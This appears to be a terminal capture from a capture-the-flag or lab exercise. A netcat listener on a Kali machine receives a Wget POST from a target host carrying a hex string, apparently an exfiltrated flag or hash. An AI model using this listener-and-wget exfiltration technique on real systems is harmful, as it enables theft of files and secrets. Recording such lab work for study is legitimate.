 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [ ] from (UNKNOWN) [10.10.45.81] 47106
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host:
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

b1b968b37519ad1daa6408188649263d